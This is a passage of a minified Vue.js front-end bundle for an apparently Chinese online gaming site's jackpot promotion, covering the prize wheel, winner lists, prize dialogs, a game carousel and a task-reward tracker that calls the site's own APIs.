t=this.circleOrder[(i+o)%this.prizeCount];this.activeIndex=t,o++,o>a-this.prizeCount&&(r+=40),o<=a?this.timer=setTimeout(c,r):(this.wonIndexes.push(this.activeIndex),this.multiStep++,setTimeout(()=>{this.drawNext()},1e3))};c()},checkWonIndexes(t){if(this.superJP||this.bigJP){this.jackpotActive="",this.superJP&&(this.jackpotActive="head"),this.bigJP&&(this.jackpotActive="big"),this.showFireworks=!0;const t=setTimeout(()=>{this.showFireworks=!1,this.drawJackpot(),clearTimeout(t)},1e3)}else t?t():this.finallyAnimate()},drawJackpot(){const t=setTimeout(()=>{this.showCoins=!0,clearTimeout(t)},500),e=setTimeout(()=>{this.coinsAnimate=!1,clearTimeout(e)},3e3)},finallyAnimate(){if(this.queryJackpotUserInfo(),this.drawResponse.length>1)return void this.$emit("showPrizeList",this.drawResponse,"jackpot");const t=1===this.drawResponse[0].prizeLevel||2===this.drawResponse[0].prizeLevel;t||this.$emit("showPrize",{prizeLevel:this.drawResponse[0].prizeLevel,prizeType:this.drawResponse[0].prizeType,prizeName:this.drawResponse[0].prizeName,prizeAmount:this.drawResponse[0].amount,currency:this.drawResponse[0].currency})},getPrizeIndexByLevel(t){return 1===t?0:2===t?1:[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?2:4===t?3:[10,11,12,13,33,34,35].includes(t)?4:[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(t)?5:-1},saveToImage(){const t=document.querySelector("#share");ci()(t,{useCORS:!0,backgroundColor:"#fff"}).then(t=>{this.imgUrl=t.toDataURL();let e=document.createElement("a");e.href=this.imgUrl,e.setAttribute("download","jackpot.png"),e.style.display="none",document.body.appendChild(e),e.click()})},onCloseJP(){if(this.showCoins=!1,this.coinsAnimate=!1,this.jackpotActive="",this.superJP=!1,this.bigJP=!1,this.drawSummaries.length)return this.$refs.JPDoneDialogRef.onShow({...this.JPDoneOptions,type:"done"}),void this.editDrawing(!1);this.finallyAnimate()},onPrizeImgError(t,e){t.target.src=e===this.activeIndex?i("0240"):i("b30d")}}},$i=Xi,tn=(i("9ae7"),Object(E["a"])($i,ii,ni,!1,null,"5c12ef72",null)),en=tn.exports,nn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-list"},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("4a3f"),alt:"规则图标"}})],1)]),e("div",{ref:"scrollContent",staticClass:"content"},[e("div",{staticClass:"navs-header"},t._l(t.navs,(function(i,n){return e("span",{key:"navs-"+n,class:{active:n===t.activeIndex},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i.name)+" ")])})),0),t.showList.length?e("div",{staticClass:"list-box"},[t._m(0),2===t.activeIndex?t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),13===i.prizeType||14===i.prizeType||12===i.prizeType?e("span",[t._v(" "+t._s(i.prizeName)+"x"+t._s(i.amount)+" ")]):e("span",[t._v(t._s(i.prizeName))]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])})):t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),e("span",[t._v(" 第"+t._s(i.jackpotRoundNum)+"期 "),e("br"),t._v(" "+t._s(t._f("numberComma2")(t.showAmount(i)))+" CN ")]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])}))],2):e("NoData",{attrs:{text:"敬请期待，中奖名单即将揭晓"}})],1)])])},sn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"list-header"},[e("span",[t._v("用户")]),e("span",[t._v("奖励")]),e("span",[t._v("日期")])])}],an={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,list:[],navs:[{name:"超级幸运奖池",prizeLevel:1},{name:"幸运奖池",prizeLevel:2},{name:"其他奖励",prizeLevel:"3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,99"}],activeIndex:0,pageNo:1,pageSize:50}},computed:{...Object(C["c"])(["activityCodeByJP"]),showList(){const t=[...this.list].sort((t,e)=>{const i=new Date(t.createDate||0),n=new Date(e.createDate||0);return n-i});return 2===this.activeIndex?t.filter(t=>this.navs[this.activeIndex].prizeLevel.includes(t.prizeLevel)):t}},watch:{activeIndex:{handler(){this.pageNo=1,this.list=[],this.queryJackpotRecord()}}},mounted(){this.queryJackpotRecord()},methods:{async queryJackpotRecord(){let t;t=2===this.activeIndex?await this.$api.getJackpotRecord({activityCode:this.activityCodeByJP.jp,prizeLevel:this.navs[2].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize}):await this.$api.getJackpotPrizeRecord({activityCode:this.activityCodeByJP.jp,queryType:this.navs[this.activeIndex].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize});const{head:e,body:i}=t;if("0000"!==e.errCode)return;const n=2===this.activeIndex?i.drawRecords:i.jackpotHistories;this.list=n},showAmount(t){if("CNY"===t.currency)return t.amount;const e=ie()(t.amount).times(7);return Number(e)}}},on=an,rn=(i("9c76"),Object(E["a"])(on,nn,sn,!1,null,"3ab953d0",null)),cn=rn.exports,ln=function(){var t,e,n=this,s=n._self._c;return s("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:n.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){n.isShow=t}}},[s("div",{staticClass:"container"},[s("div",{staticClass:"top"},[s("div",{staticClass:"title"},[s("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),s("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:n.onClose}})],1),s("div",{staticClass:"content"},[n.isCash?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeAmount))]),n._v(" "+n._s(n.prizeInfo.currency)+" ")]),s("p",{staticClass:"prize-description"},[n._v("已添加到"+n._s(n.prizeInfo.currency)+"钱包，祝您游戏愉快！")])]):n._e(),n.isPhone?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v(" 请 "),s("span",{staticClass:"cs",on:{click:n.onContactSupport}},[n._v(" 联系客服 ")]),n._v(" 填写收货地址！ ")])]):n._e(),n.isFreeGame?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))]),n._v(" x "+n._s(n.prizeInfo.prizeAmount)+" ")]),13===(null===(t=n.prizeInfo)||void 0===t?void 0:t.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用USDT钱包的人民币筹码进入游戏 ")]):n._e(),14===(null===(e=n.prizeInfo)||void 0===e?void 0:e.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用人民币钱包的人民币筹码进入游戏 ")]):n._e()]):n._e(),n.isClubCoin?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[n._v(n._s(n.prizeInfo.prizeAmount)+" 老哥币")]),s("p",{staticClass:"prize-description"},[n._v("已添加到您的老哥俱乐部账号内")])]):n._e(),n.isClubPetal?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v("已发放至老哥俱乐部幸运花瓣活动专题中")])]):n._e()]),s("div",{staticClass:"buttons"},[s("div",{staticClass:"button-confirm",on:{click:n.onClose}},[n._v(" 知道了 ")]),n.isClubPetal?s("div",{staticClass:"button-confirm light",on:{click:n.openClub}},[n._v(" 前往俱乐部 ")]):n._e(),n.isFreeGame?s("div",{staticClass:"button-confirm light",on:{click:n.handelGoToGame}},[n._v(" 前往游戏 ")]):n._e()])])])},dn=[],un={name:"PrizeDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfo:{prizeType:1,prizeName:"",prizeAmount:0,prizeLevel:0,currency:"CNY"},gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),isClubCoin(){var t;return[14,15,16].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isClubPetal(){var t;return[24,25,26,27,28,29,30,31,32,99].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isPhone(){var t;return[4].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isCash(){var t;return[5,6,7,8,9,17,18,19,20,21,22,23].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isFreeGame(){var t;return[10,11,12,13,33,34,35].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.prizeInfo=t,this.isShow=!0,13!==this.prizeInfo.prizeType&&14!==this.prizeInfo.prizeType||this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(){const t=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(t);this.$playGame(t)}}},hn=un,pn=(i("5d9a"),Object(E["a"])(hn,ln,dn,!1,null,"abcee0e0",null)),fn=pn.exports,gn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),"jackpot"===t.type?[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])])]:[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.免费旋转请使用USDT钱包的人民币筹码进入游戏")])])],e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])],2)])},mn=[],vn={name:"PrizeListDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfoList:[],type:"",gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeInfoList.forEach(e=>{const i=()=>13===e.prizeType||14===e.prizeType||12===e.prizeType?`${e.prizeName} x${e.prizeAmount||e.amount}`:1===e.prizeLevel&&"jackpot"===this.type?"超级幸运奖池":2===e.prizeLevel&&"jackpot"===this.type?"幸运奖池":e.prizeName;if(e.prizeCount)return void t.set(i(),[e.prizeCount,e.prizeType]);const n=t.get(i());n?t.set(i(),[n[0]+1,e.prizeType]):t.set(i(),[1,e.prizeType])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t,e){this.prizeInfoList=t,this.type=e||"",this.isShow=!0,this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Cn=vn,wn=(i("6210"),Object(E["a"])(Cn,gn,mn,!1,null,"21a06950",null)),yn=wn.exports,bn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-detail"},[e("p",{staticClass:"prize-description",domProps:{innerHTML:t._s(t.errorText)}})])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},An=[],Ln={name:"ErrorDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,errorText:""}},computed:{},methods:{onShow(t){this.errorText=t,this.isShow=!0},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()}}},xn=Ln,Pn=(i("a65f"),Object(E["a"])(xn,bn,An,!1,null,"f11393fe",null)),En=Pn.exports,Sn=function(){var t,e,n,s,a,o,r,c,l=this,d=l._self._c;return d("div",{staticClass:"task-swiper-box"},[d("div",{staticClass:"task-swiper"},[d("div",{staticClass:"top"},[d("div",{staticClass:"slot-item slot-title",on:{click:l.showRules}},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("1f19"),alt:""}}),d("ImageCdn",{staticClass:"title-icon",attrs:{src:i("31e2"),alt:""}})],1),null!==(t=l.task)&&void 0!==t&&null!==(e=t.regularQuota)&&void 0!==e&&e.regularStagePrizes.length?d("div",{staticClass:"slot-item slot-countdown"},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("c81b"),alt:""}}),d("van-count-down",{attrs:{time:l.countDownTime,format:l.countDownFormat}})],1):l._e()]),d("EgameList"),null!==(n=l.task)&&void 0!==n&&null!==(s=n.regularQuota)&&void 0!==s&&s.regularStagePrizes.length&&(l.isLogin&&"0"!==l.userInfo.promotionFlag||!l.isLogin)?[d("div",{staticClass:"progress-container"},[d("div",{staticClass:"progress-bar"},[d("div",{staticClass:"progress",style:{width:l.progressBarWidth}})]),d("div",{staticClass:"gift-group"},l._l(null===(a=l.missionDetail)||void 0===a||null===(o=a.resultMap)||void 0===o?void 0:o.prizeDetails,(function(t,e){return d("div",{key:"step_"+e,staticClass:"step-container"},[2===t.prizeStatus?[d("div",{staticClass:"step received"},[d("span",{staticClass:"received-amount"},[l._v(l._s(l.amountByCNY(t.prizeAmount))+" CN")]),d("ImageCdn",{staticClass:"done-icon",attrs:{src:i("e61d")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:0===t.prizeStatus?[d("div",{staticClass:"step not-reached"},[d("ImageCdn",{staticClass:"not-reached-icon",attrs:{src:i("fb4f")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:1===t.prizeStatus?[d("div",{staticClass:"step to-receive",on:{click:function(e){return l.handleClickReceive(t.prizeId)}}},[d("img",{staticClass:"active-icon",attrs:{src:i("7f2b")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])])]:l._e()],2)})),0)]),d("div",{staticClass:"progress-task-list"},l._l(null===(r=l.missionDetail)||void 0===r||null===(c=r.resultMap)||void 0===c?void 0:c.taskDetails,(function(t,e){var n,s;return d("div",{key:"task_"+e,staticClass:"task-item"},[1===(null===t||void 0===t||null===(n=t.gameInfo)||void 0===n?void 0:n.length)&&null!==t&&void 0!==t&&null!==(s=t.gameInfo[0])&&void 0!==s&&s.gameCode?d("p",{staticClass:"task-desc",on:{click:function(e){return l.goToGame(t.gameInfo)}}},[d("span",[l._v(l._s(t.gameInfo[0].cnName))]),l._v(" "+l._s(t.taskDesc)+" ")]):d("p",{staticClass:"task-desc"},[l._v(" "+l._s(t.taskDesc)+" ")]),1===t.state?d("img",{staticClass:"gift-icon",attrs:{src:i("7de6")},on:{click:function(e){return l.receivePrize(t)}}}):0===t.state?d("ImageCdn",{attrs:{src:i("a774")}}):d("span",{staticClass:"received-amount"},[l._v(" "+l._s(l.amountByCNY(t.prizeAmount))+" CN ")])],1)})),0),l.isLogin?d("div",{staticClass:"buttons"},[d("div",{class:{btn:!0,disabled:l.noPrize},on:{click:l.receiveAll}},[l._v(" 一键领取 ")]),d("div",{staticClass:"btn",on:{click:l.showRecord}},[l._v(" 领取记录 ")])]):d("div",{staticClass:"login-tips"},[d("span",{on:{click:function(t){return t.stopPropagation(),l.openDialog("login")}}},[l._v("登录")]),l._v(" 后查看闯关任务进度 ")])]:[d("JPNoData",{staticStyle:{"padding-top":"32px"},attrs:{noAccord:l.noAccord,text:l.task?"":"活动升级中，敬请期待"}})]],2)])},In=[],Tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-egame"},[t.showList.length?e("div",{ref:"jackpotEgameSwiperRef",staticClass:"jackpot-egame-swiper"},t._l(t.showList,(function(i,n){return e("li",{key:i.gameProvider+"_"+i.gameId+"_"+n,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("ElImage2",{attrs:{src:t.$eGameWebpHandle(i.gameImage||""),draggable:"false"}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})]),i.gameImage2?e("ElImage2",{staticClass:"game_info",attrs:{draggable:"false",src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)})),0):t._e(),e("div",{staticClass:"swiper-button swiper-button-prev swiper-button-white",on:{click:t.scrollPrev}}),e("div",{staticClass:"swiper-button swiper-button-next swiper-button-white",on:{click:t.scrollNext}})])},Dn=[],kn=i("d65e"),Bn={name:"EgameList",components:{ElImage2:kn["a"]},data(){return{listData:[]}},computed:{...Object(C["c"])(["gameList"]),showList(){return this.listData.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})}},watch:{listData(t){this.$nextTick(()=>{const t=this.$refs.jackpotEgameSwiperRef;t&&!t._dragBinded&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd),t._dragBinded=!0)})}},mounted(){this.getRecommendGames();const t=this.$refs.jackpotEgameSwiperRef;t&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd))},beforeDestroy(){const t=this.$refs.jackpotEgameSwiperRef;t&&t._dragBinded&&(t.removeEventListener("mousedown",this.onDragStart),document.removeEventListener("mousemove",this.onDragging),document.removeEventListener("mouseup",this.onDragEnd),t._dragBinded=!1)},methods:{getRecommendGames(){const t="wms-form-recommedGamesJP";Object(oi["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(this.listData=e)})},onDragStart(t){0===t.button&&(this.isDragging=!0,this.dragStartX=t.clientX,this.scrollStartX=this.$refs.jackpotEgameSwiperRef.scrollLeft,this.lastX=t.clientX,this.lastTime=Date.now(),this.velocity=0,document.body.style.userSelect="none",this.inertiaFrame&&(cancelAnimationFrame(this.inertiaFrame),this.inertiaFrame=null))},onDragging(t){if(!this.isDragging)return;const e=t.clientX-this.dragStartX;this.$refs.jackpotEgameSwiperRef.scrollLeft=this.scrollStartX-e;const i=Date.now(),n=i-this.lastTime;n>0&&(this.velocity=(t.clientX-this.lastX)/n,this.lastX=t.clientX,this.lastTime=i)},onDragEnd(){this.isDragging&&(this.isDragging=!1,document.body.style.userSelect="",this.startInertiaScroll())},startInertiaScroll(){const t=this.$refs.jackpotEgameSwiperRef;let e=50*this.velocity;const i=.95,n=.5,s=()=>{Math.abs(e)>n?(t.scrollLeft-=e,e*=i,this.inertiaFrame=requestAnimationFrame(s)):this.inertiaFrame=null};Math.abs(e)>n&&s()},scrollNext(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft+=e},scrollPrev(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft-=e},handerEnter(t){const e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 0:t.gameType)&&(e.gameKind=8),this.$playGame(e)}}},Nn=Bn,Mn=(i("be40"),Object(E["a"])(Nn,Tn,Dn,!1,null,"0990eafd",null)),On=Mn.exports,Fn={name:"taskSwiper",components:{JPNoData:Ke,EgameList:On,ImageCdn:N["a"]},data(){return{countDownFormat:"DD天HH时mm分",task:null,noShadow:!1,noPrize:!0,missionDetail:{resultMap:{prizeDetails:[],taskCount:0,taskDetails:[]}}}},computed:{...Object(C["c"])(["initData","isLogin","userInfo","activityCodeByJP","loginUiCurrency"]),countDownTime(){if(!this.task)return 0;const t=B()(this.task.countdownEndDate).valueOf(),e=this.initData.sysTime||B()().valueOf(),i=t-e;return i>0?i:0},noAccord(){return 0==this.userInfo.promotionFlag},progressBarWidth(){var t,e,i,n;const s=(null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e?void 0:e.prizeDetails)||[],a=(null===(i=this.missionDetail)||void 0===i||null===(n=i.resultMap)||void 0===n?void 0:n.taskCount)||0;if(0===s.length)return 0;let o=0,r=[],c=-1;for(let f=0;f<s.length;f++){s[f].task_count>=a&&c<0&&(c=f);const t=s[f].task_count-o;o=s[f].task_count,r.push(t)}if(a>=o)return"354px";let l=s.length>0?354/s.length/2:0;const d=2*l;if(c<=0){const t=l/r[c];return t*a+"px"}let u=a-s[c-1].task_count;const h=c-1;let p=l+h*d+u*d/r[c];return p+"px"}},mounted(){this.getTask()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),goToGame(t){const e=null===t||void 0===t?void 0:t[0];if(!this.isLogin)return void this.openDialog("login");if(!e)return;const i=Object.assign({},{gameId:e.gameId,gameProvider:e.provider,gameKind:e.gameKind});this.$playGame(i)},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getTask(){var t;if(!this.activityCodeByJP.pl)return;const{head:e,body:i}=await this.$api.taskList({activityCodes:this.activityCodeByJP.pl,activeOnly:!0});"0000"===e.errCode&&(this.task=null===(t=i.regularActivityList)||void 0===t?void 0:t[0],this.queryMission())},async queryMission(){const t=this.userInfo.loginUiCurrency||"CNY",e=this.userInfo.loginName||"",i=this.isLogin?await this.$api.QUERY_MISSION_DETAIL({loginUiCurrency:t,loginName:e}):await this.$api.QUERY_MISSION_DETAIL_INACTIVE({loginUiCurrency:t,loginName:e});"0000"===i.head.errCode&&(this.$set(this,"missionDetail",{resultMap:{...i.body.resultMap}}),this.scrollToPending())},scrollToPending(){const t=this.missionDetail.resultMap.taskDetails;if(0===t.length)return;const e=t.findIndex(t=>1===t.state);this.noPrize=-1===e},handleScroll(){const t=this.$refs.swiperRef;this.noShadow=t.scrollLeft+t.offsetWidth>=t.scrollWidth-1},toSlotLobby(){this.$emit("close"),this.$router.push("/egame")},showRules(){var t;const e=(null===(t=this.task.regularMissionCenter)||void 0===t?void 0:t.ruleDesc)||"";this.$emit("showRules",e)},async receivePrize(t){try{const{head:e,body:i}=await this.$api.taskApply({activityCode:t.activityCode,flagPrizeIds:[t.prizeId],loginUiCurrency:"USDT"});if("0000"!==e.errCode)return void this.$emit("showError",e.errMsg);this.$emit("showPrize",{prizeLevel:5,prizeType:i.customerPrizes[0].prizeType,prizeName:i.customerPrizes[0].prizeName,prizeAmount:i.customerPrizes[0].prizeAmount,currency:i.customerPrizes[0].currency})}catch(e){("ECONNABORTED"===e.code||e.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},async handleClickReceive(t){if(!t)return;const e=this.userInfo.loginName||"",i=await this.$api.RECEIVE_MISSION_REWARD({loginName:e,prizeIds:[t]});if("0000"!==i.head.errCode)return void this.$emit("showError",i.head.errMsg);const n=i.body||[];this.$emit("showPrize",{prizeLevel:5,prizeAmount:n[0].prizeAmount,currency:n[0].currency}),this.queryMission()},async receiveAll(){var t,e,i;if(this.noPrize)return;const n=[];null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e||null===(i=e.taskDetails)||void 0===i||i.forEach(t=>{t.prizeId&&1===t.state&&n.push({activityCode:t.activityCode,flagPrizeIds:String(t.prizeId)})});const s=n.map(t=>({activityCode:t.activityCode,flagPrizeIds:[t.flagPrizeIds],displayEndpointType:"PC",loginUiCurrency:"USDT",needNewFingerPrintId:!0}));try{const{head:t,body:e}=await this.$api.taskApplyAll({prizes:s});if("0000"!==t.errCode)return void this.$emit("showError",t.errMsg);if(e){const t=[];return Object.values(e).forEach(e=>{const{customerPrizes:i}=e;i.forEach(e=>{t.push(e)})}),1===t.length?(this.$emit("showPrize",{prizeLevel:5,prizeType:t[0].prizeType,prizeName:t[0].prizeName,prizeAmount:t[0].prizeAmount,currency:t[0].currency}),void this.getTask()):(this.$emit("showPrizeList",t),void this.getTask())}}catch(a){("ECONNABORTED"===a.code||a.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},formatUnits(t){if(null==t||""===t)return"";let e=Number(t),i="";e>=1e8?(e/=1e8,i="亿"):e>=1e4&&(e/=1e4,i="万");let n=e.toLocaleString("zh-CN",{minimumFractionDigits:0,maximumFractionDigits:2});return n=n.replace(/\.00$/,"").replace(/(\.\d)0$/,"$1"),n+i},showRecord(){this.$emit("showRecord")}}},Rn=Fn,jn=(i("3d7f"),Object(E["a"])(Rn,Sn,In,!1,null,"4f66b112",null)),_n=jn.exports,Hn={name:"JackpotPopup",components:{JPTurntable:en,JPRules:Ve,JPTaskSwiperV2:_n,JPRecord:ei,JPList:cn,JPPrizeDialog:fn,JPPrizeListDialog:yn,JPErrorDialog:En,ImageCdn:N["a"]},data(){return{jackpotPopupVisible:!1,bgTextKey:0,bgTextSrc:i("1622")}},computed:{...Object(C["c"])(["activityCodeByJP","activityAmountByJP","userInfo","isLogin"])},watch:{async jackpotPopupVisible(t){t&&(this.isLogin&&(await this.customerInfo(),this.$refs.turntableRef.checkAutoDraw(),this.$refs.turntableRef.initWonIndexes()),this.bgTextKey+=1,this.bgTextSrc=i("1622")+"?t="+Date.now(),this.$refs.taskSwiperRef.getTask())},userInfo:{immediate:!0,handler(){this.jackpotPopupVisible&&this.isLogin&&this.$refs.turntableRef.checkAutoDraw()}}},mounted(){this.$eventBus.$on("showJackpotPopup",()=>{this.jackpotPopupVisible=!0})},beforeDestroy(){document.body.parentNode.style.overflow=""},methods:{...Object(C["b"])(["customerInfo"]),...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onClose(){const 